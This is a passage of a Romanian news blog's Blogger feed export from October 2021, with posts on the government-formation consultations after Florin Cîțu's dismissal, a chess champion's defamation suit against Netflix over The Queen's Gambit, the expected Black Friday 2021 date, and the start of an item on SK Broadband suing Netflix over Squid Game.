fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, 